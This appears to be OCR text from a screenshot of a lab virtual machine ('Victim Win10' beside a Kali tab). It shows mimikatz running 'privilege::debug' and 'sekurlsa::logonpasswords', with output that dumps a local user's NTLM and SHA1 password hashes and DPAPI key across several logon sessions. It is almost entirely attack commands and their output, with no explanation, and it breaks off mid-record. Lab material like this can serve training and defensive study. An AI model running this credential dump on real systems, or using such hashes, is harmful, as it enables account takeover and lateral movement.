 Victim Win10 - VMware Workstation
File Edit View VM Tabs Help
Home Kali Victim Win10
mimikatz 2.2.0 x64 (oe.eo)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 2855980 (00000000:002b942c)
Session : Interactive from 1
User Name : dbvictim
Domain : DESKTOP-N86U6RI
Logon Server : DESKTOP-N86U6RI
Logon Time : 2025-11-27 12:11:49 PM
SID : S-1-5-21-527815699-547650139-4209623718-1001
msv :
[00000003] Primary
* Username : dbvictim
* Domain : DESKTOP-N86U6RI
* NTLM : c85da1a30ee68f95d635a55562290a2b
* SHA1 : 5fa5e93e76ac32aea0e22caff512ff9cdf891ef0
* DPAPI : 5fa5e93e76ac32aea0e22caff512ff9c
tspkg :
wdigest :
* Username : dbvictim
* Domain : DESKTOP-N86U6RI
* Password : (null)
kerberos :
* Username : dbvictim
* Domain : DESKTOP-N86U6RI
* Password : (null)
ssp : KO
credman :
Authentication Id : 0 ; 2855937 (00000000:002b9401)
Session : Interactive from 1
User Name : dbvictim
Domain : DESKTOP-N86U6RI
Logon Server : DESKTOP-N86U6RI
Logon Time : 2025-11-27 12:11:49 PM
SID : S-1-5-21-527815699-547650139-4209623718-1001
msv :
[00000003] Primary
* Username : dbvictim
* Domain : DESKTOP-N86U6RI
* NTLM : c85da1a30ee68f95d635a55562290a2b
* SHA1 : 5fa5e93e76ac32aea0e22caff512ff9cdf891ef0
* DPAPI : 5fa5e93e76ac32aea0e22caff512ff9c
tspkg :
wdigest :
* Username : dbvictim
* Domain : DESKTOP-N86U6RI
* Password : (null)
kerberos :
* Username : dbvictim
* Domain : DESKTOP-N86U6RI
* Password : (null)
ssp : KO
credman :
Authentication Id : 0 ; 81206 (00000000:00013d36)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 2025-11-27 12:01:39 PM
SID : S-1-5-90-0-1
msv :
tspkg :
wdigest :
* Username : DESKTOP-N86U6RI$
* Domain : WORKGROUP
* Password : (null)
kerberos :
ssp : KO
credman :
Authentication Id : 0 ; 81177 (00000000:00013d19)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Microsoft Store